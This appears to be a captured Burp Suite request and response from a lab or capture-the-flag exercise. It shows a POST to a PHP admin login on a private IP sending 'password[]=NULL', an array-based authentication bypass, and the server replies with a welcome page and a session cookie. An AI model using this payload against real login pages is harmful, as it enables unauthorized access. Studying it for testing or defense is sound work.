 Request
Pretty Raw Hex
\n
1 POST /admin/index.php?login=1 HTTP/1.1
2 Host: 192.168.243.101
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 30
9 Origin: http://192.168.243.101
0 Connection: keep-alive
1 Referer: http://192.168.243.101/admin/index.php
2 Upgrade-Insecure-Requests: 1
3 Priority: u=0, i
4
5 username=admin&password[]=NULL
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 25 Aug 2026 12:12:06 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Set-Cookie: pass=serdesfsefhijosefjtfgyuhjiosefdfthgyjh; expires=Wed, 25-Aug-2027
12:12:06 GMT; Max-Age=31536000
5 Vary: Accept-Encoding
6 Content-Length: 91
7 Keep-Alive: timeout=5, max=100
8 Connection: Keep-Alive
9 Content-Type: text/html; charset=UTF-8
10
11 <html>
12 <head>
</head>
13 <body>
14
15 Welcome! </br>
Go to the <a href="dashboard.php">
dashboard
</a>